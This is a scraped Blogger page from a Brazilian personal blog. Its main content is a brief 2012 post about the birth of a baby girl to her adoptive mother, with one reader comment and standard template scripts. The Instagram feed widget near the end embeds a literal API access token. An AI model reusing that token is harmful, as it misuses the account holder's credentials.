</div>
</div>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/aylasousablogueira/' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/aylablogueira/' title='instagram'></a></li>
<li><a class='pinterest' href='https://br.pinterest.com/aylablogueira/' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://www.aylasousa.com.br/'>Ayla Sousa</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Blogueira &amp; Digital Influencer</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid'>
<div class='post-grid-item'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Gildene Evelyn (filha de Edmaria) nasceu...
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14006894983125465542' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14006894983125465542' rel='author' title='ARRETADA'>
<span itemprop='name'>ARRETADA</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='http://www.aylasousa.com.br/2012/05/gildene-evelyn-filha-de-edmaria-nasceu.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.aylasousa.com.br/2012/05/gildene-evelyn-filha-de-edmaria-nasceu.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2012-05-16T15:59:00-03:00'>maio 16, 2012</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='http://www.aylasousa.com.br/search/label/Pensamentos' rel='tag'>Pensamentos</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3725727748411902404' itemprop='articleBody'>
<meta content='  Finalmente a filha de Edmaria Bezerra nasceu. Não fui ainda visitar, porque a mesma só terá alta amanhã (17 de maio), mas; há quem diga qu...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: justify;">
<span style="font-size: large;">Finalmente a filha de Edmaria Bezerra nasceu. Não fui ainda visitar, porque a mesma só terá alta amanhã (17 de maio), mas; há quem diga que é cara da mãe...! Deixa eu explicar... Gildene Evelyn é desejada e amada desde que estava na barriga de sua mãe biológica que (infelizmente) não é Edmaria... Mas, é tão desejada, tão desejada, mas tão desejada, que a mãe de coração (Edmaria) diz para todos que encontra, que liga, que conversa que a menina é a CARA DELA... Tive olhando as fotos e sinceramente não achei...! Mas, dizem por aí que as corujas, acham seus filhinhos lindos né? Deve estar aí a explicação!</span></div>
<div style="text-align: justify;">
<br /></div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.aylasousa.com.br/2012/05/gildene-evelyn-filha-de-edmaria-nasceu.html&title=Gildene Evelyn (filha de Edmaria) nasceu...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.aylasousa.com.br/2012/05/gildene-evelyn-filha-de-edmaria-nasceu.html&title=Gildene Evelyn (filha de Edmaria) nasceu...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.aylasousa.com.br/2012/05/gildene-evelyn-filha-de-edmaria-nasceu.html&title=Gildene Evelyn (filha de Edmaria) nasceu...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.aylasousa.com.br/2012/05/gildene-evelyn-filha-de-edmaria-nasceu.html&media=&description=  Finalmente a filha de Edmaria Bezerra nasceu. Não fui ainda visitar, porque a mesma só terá alta amanhã (17 de maio), mas; há quem diga qu...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.aylasousa.com.br/2012/05/gildene-evelyn-filha-de-edmaria-nasceu.html&title=Gildene Evelyn (filha de Edmaria) nasceu...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Pensamentos
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14006894983125465542' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14006894983125465542' rel='author' title='author profile'>
<span itemprop='name'>ARRETADA</span>
</a>
</span>
</span>
<span class='post-timestamp'>
às
<meta content='http://www.aylasousa.com.br/2012/05/gildene-evelyn-filha-de-edmaria-nasceu.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.aylasousa.com.br/2012/05/gildene-evelyn-filha-de-edmaria-nasceu.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2012-05-16T15:59:00-03:00'>maio 16, 2012</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1576257435'>
<a href='https://www.blogger.com/post-edit.g?blogID=8687897922399206492&postID=3725727748411902404&from=pencil' title='Editar post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Marcadores:
<a href='http://www.aylasousa.com.br/search/label/Pensamentos' rel='tag'>Pensamentos</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Um comentário:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        var text = (entry &&
                    ((entry.content && entry.content.$t) ||
                     (entry.summary && entry.summary.$t))) ||
            '';
        if (entry && entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + text + '</span>';
            }
          }
        }
        return text;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/comment/delete/'
               + config.blogId + '/' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c1283943026039407631"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09982632668161759079" rel="nofollow">damilson</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.aylasousa.com.br/2012/05/gildene-evelyn-filha-de-edmaria-nasceu.html?showComment=1337355449674#c1283943026039407631">18 de maio de 2012 às 12:37</a></span></div><p class="comment-content">Eu e Lu estaremos quando a Gildene estiver em casa.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1283943026039407631">Responder</a><span class="item-control blog-admin blog-admin pid-1028715869"><a target="_self" href="https://www.blogger.com/comment/delete/8687897922399206492/1283943026039407631">Excluir</a></span></span></div><div class="comment-replies"><div id="c1283943026039407631-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1283943026039407631-ra" class="thread-chrome thread-expanded"><div></div><div id="c1283943026039407631-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1283943026039407631">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1283943026039407631-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Adicionar comentário</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="3725727748411902404"><a target="_self">Carregar mais...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8687897922399206492?po=3725727748411902404&hl=pt-BR&saa=85391&origin=http://www.aylasousa.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.aylasousa.com.br/2012/05/ajude-natureza.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'>Postagem mais recente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.aylasousa.com.br/2012/05/dissecando-dores.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'>Postagem mais antiga</a>
</span>
<a class='home-link' href='http://www.aylasousa.com.br/'>Página inicial</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='http://www.aylasousa.com.br/feeds/3725727748411902404/comments/default' target='_blank' type='application/atom+xml'>Postar comentários (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>MINHAS RETICÊNCIAS...</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/14006894983125465542' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
ARRETADA
</a>
</dt>
<dd class='profile-data'>
</dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/14006894983125465542' rel='author'>Ver meu perfil completo</a>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.aylasousa.com.br/2017/09/quantas-pessoas.html'>
<img alt='Quantas pessoas.....' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjrIixX3DQS6FFW8xxNIbotXc0ytL3hC_R1pESOAhCwZVLZTy3o2at1PMoC36kKlUUGeeYROrx7hRoKiOfbkV5oI4jdwFItnuTb5EZDgGJA769lAQ0xFKhjWagQYxj_BI7FkEj2UKFkBpR/s72-c/pessoas.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.aylasousa.com.br/2017/09/quantas-pessoas.html'>Quantas pessoas.....</a></div>
<div class='item-snippet'>   Imagem: google.com      Quantas pessoas passaram por nossas vidas ao longo do tempo?   Quantas permaneceram?   Quantas nos perdoaram?   Q...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.aylasousa.com.br/2011/01/gato-da-zinebra.html'>
<img alt='GATO DA ZINEBRA...' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgl9h2MGu_SwahM2Q2wYoHupAuSQfT2S1vcY-PKqAtSVlL2ZP72-QJ6vwFr4EUV92BToSHBNtCVFezGWYmaeFadyilOUK3qfXeCvRMODS5bWbxFc9y1jjaA3ErBAJczdAK7C1R9NF8dZ3XG/s72-c/SPM_A2324.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.aylasousa.com.br/2011/01/gato-da-zinebra.html'>GATO DA ZINEBRA...</a></div>
<div class='item-snippet'>  &quot;MAIS EMPENADO QUE O GATO DA ZINEBRA&quot;... kkkkkkkkkkkkkkkk.... Traduzindo em miúdo: é uma pessoa internacionalmente troncho! Conh...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.aylasousa.com.br/2011/01/tem-dias.html'>
<img alt='TEM DIAS...' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisdPHo_aLZlqpq2O9mwahD0A0jdXkZYYRZWM6jdvwOtPAZwm6i38B7FD2RLfKWThOuIlnrAfxB16COGNjq4hG_vUIdA8lDXpwSj806Z3nQO1Fn-weQ0DH_PiRD72aXHJlgEsXF9taXrdhr/s72-c/SPM_A2315.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.aylasousa.com.br/2011/01/tem-dias.html'>TEM DIAS...</a></div>
<div class='item-snippet'>     Tem dias que tudo está caos!   Tem dias que tudo está calmo!   Tem dias que minha vida é uma roda gigante!   Tem dias que minha vida é ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.aylasousa.com.br/2011/08/voce-e-um-calango.html'>
<img alt='VOCÊ É UM CALANGO???' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4erxoqKyjxDAeWb0HOy9-S0HVNbwNHPW45necyIfo8AV395tfLPHZLcJ9moTLeOte3qKJnc9bOMzxTSyLWFlv1QTzZBrSnDojTLsDpVCN_R3q18e9LuLWPgj7DSLLc6L4d4rTk4wj6ZxW/s72-c/calango.bmp' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.aylasousa.com.br/2011/08/voce-e-um-calango.html'>VOCÊ É UM CALANGO???</a></div>
<div class='item-snippet'>     http://www.flickr.com/photos/crisportfolio/3247700168    O calango é um lagarto da familia dos teídeos  ou da família tropiduridae ; ma...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.aylasousa.com.br/2011/11/o-que-e-respeito.html'>
<img alt='O QUE É RESPEITO?' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCvuxKrMxgsfI2GPBkjSRtpaaREa9dBlDiM7QVX1fbO3Abou8IaUcqNmALI-HtClfm4-aVSKafl07nCDPAvlsHfa0e86sIKxN_sYIjr5aFal6fXYVK4rcXFKvhQ_Ns3_sHcmRlO0l6jv4/s72-c/Respeito.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.aylasousa.com.br/2011/11/o-que-e-respeito.html'>O QUE É RESPEITO?</a></div>
<div class='item-snippet'>     Independente do significado da palavra RESPEITO no verbete; na prática, ela não está tendo muitos significados, concordam? Apesar de sa...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/2021'>2021</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/2022'>2022</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/2023'>2023</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/2024%3B%20camocim'>2024; camocim</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/2025'>2025</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/2026'>2026</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Alexandre%20Barillari'>Alexandre Barillari</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Amigos'>Amigos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/av%C3%B3'>avó</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Ayla'>Ayla</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/ayla%20blogueira'>ayla blogueira</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/aylablogueira'>aylablogueira</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Barra%20dos%20Rem%C3%A9dios'>Barra dos Remédios</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Beach%20Park'>Beach Park</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/blogueira'>blogueira</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/borboleta'>borboleta</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Camocim'>Camocim</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Cear%C3%A1'>Ceará</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/comece%20pelo%20o%20porque'>comece pelo o porque</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/conversa'>conversa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/coronavirus'>coronavirus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/cr%C3%B4nicas'>crônicas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/despedida'>despedida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Deus'>Deus</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Dicas'>Dicas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Fam%C3%ADlia'>Família</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/fitness'>fitness</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/gratid%C3%A3o'>gratidão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/hist%C3%B3rias'>histórias</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/influencer'>influencer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Jaque%20Viagens'>Jaque Viagens</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/lembran%C3%A7as'>lembranças</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Marcos%20Frota%20Circo%20Show'>Marcos Frota Circo Show</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/metamorfose'>metamorfose</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/milagre%20da%20manh%C3%A3'>milagre da manhã</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/mudanc'>mudanc</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/musica'>musica</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Opini%C3%A3o'>Opinião</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Pensamentos'>Pensamentos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Piadas'>Piadas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Rasgadas'>Rasgadas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/reflex%C3%A3o'>reflexão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Reveillon'>Reveillon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Rio%20Corea%C3%BA'>Rio Coreaú</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/saiba%20dizer%20n%C3%A3o'>saiba dizer não</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Top'>Top</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Viagens'>Viagens</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/vida'>vida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Villa%20del%20Mar'>Villa del Mar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/viol%C3%AAncia%20dom%C3%A9stica'>violência doméstica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Waldonys'>Waldonys</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/weekend'>weekend</a>
</span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='footer-social'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<script>
							document.write("<script src=\"/feeds/posts/default?max-results="+numposts1+"&orderby=published&alt=json-in-script&callback=showrecentposts1\"><\/script>");
						</script>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML208'>
<h2 class='title'>INSTAGRAM FEED</h2>
<div class='widget-content'>
<h3>@aylablogueira</h3>
<div id='instafeed'/>
<script type='text/javascript'>//<![CDATA[
var feed = new Instafeed({
 get: 'user',
 userId: 576903642,
  limit:6,
  sortBy:'random',
accessToken: '576903642.1677ed0.40db360869694d17844e498b92c020e6',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();
//]]>
</script></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='foot-social'>
<div class='foot-bar-social blue no-items section' id='Footer social widget' name='Footer Social Widget'></div>
</div>
<div style='clear:both'></div>
<div class='jugas_footer_copyright'>
                      Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
